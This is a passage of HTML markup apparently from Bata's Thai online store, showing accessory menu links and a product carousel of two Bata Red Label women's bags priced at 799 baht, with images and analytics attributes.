            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="อุปกรณ์ดูแลรองเท้า">
                <span class="cc-menu__thirdLevel__title">อุปกรณ์ดูแลรองเท้า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%96%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="ถุงเท้า">
                <span class="cc-menu__thirdLevel__title">ถุงเท้า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C/" aria-label="กระเป๋าสตางค์">
                <span class="cc-menu__thirdLevel__title">กระเป๋าสตางค์</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9049925_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87-%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%84%E0%B8%99%E0%B8%A5%E0%B8%AD%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B9%88%E0%B8%B2-9049925-524M_2024_9049925_000.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" aria-label="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง - สีกรมท่า 9049925">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง"
        title="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง"
        title="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9049925_000">
        BATA RED LABEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9049925_000"
        data-analytics-product-id="524M_2024_9049925_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87-%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%84%E0%B8%99%E0%B8%A5%E0%B8%AD%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B9%88%E0%B8%B2-9049925-524M_2024_9049925_000.html"
        aria-labelledby="brand-524M_2024_9049925_000 product-524M_2024_9049925_000-name product-524M_2024_9049925_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9049925_000-name">
            Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง - สีกรมท่า 9049925
        </div>
        <span class="sr-only" id="product-524M_2024_9049925_000-price">
            
                ราคา ฿ 799.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87-%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%84%E0%B8%99%E0%B8%A5%E0%B8%AD%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B9%88%E0%B8%B2-9049925-524M_2024_9049925_000.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                <div class="format-price-layout">
                    
                    ฿ 799.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9049925_000"
    data-name="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง - สีกรมท่า 9049925"
    data-id="524M_2024_9049925_000"
    data-dimension1="524M_EL9049255521W"
    data-dimension2="9049925"
    data-dimension3="524M_2024_9049925"
    data-price="799.00"
    data-brand="BATA RED LABEL"
    data-category="TH_Women_Accessories_Bags"
    data-description="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง สีกรมท่า 9049925 สีชมพู 9045925

กระเป๋าผู้หญิงแบบสะพายข้าง ผ้าไนลอน บรรจุของได้เยอะ ขนาด W32 cmx H 22.5 cmxD 12 cm 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87-%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%84%E0%B8%99%E0%B8%A5%E0%B8%AD%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_EL9049255521W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="สินค้าแอคเซสเซอรี่"
    data-category3="กระเป๋าถือ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9079954_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%AB%E0%B8%A5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ami---%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B9%88%E0%B8%B2-9079954-524M_2024_9079954.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" aria-label="Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI - สีกรมท่า 9079954">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI"
        title="Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI"
        title="Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9079954_000">
        BATA RED LABEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9079954_000"
        data-analytics-product-id="524M_2024_9079954_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%AB%E0%B8%A5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ami---%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B9%88%E0%B8%B2-9079954-524M_2024_9079954.html"
        aria-labelledby="brand-524M_2024_9079954_000 product-524M_2024_9079954_000-name product-524M_2024_9079954_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9079954_000-name">
            Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI - สีกรมท่า 9079954
        </div>
        <span class="sr-only" id="product-524M_2024_9079954_000-price">
            
                ราคา ฿ 799.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%AB%E0%B8%A5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ami---%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B9%88%E0%B8%B2-9079954-524M_2024_9079954.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                <div class="format-price-layout">
                    
                    ฿ 799.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
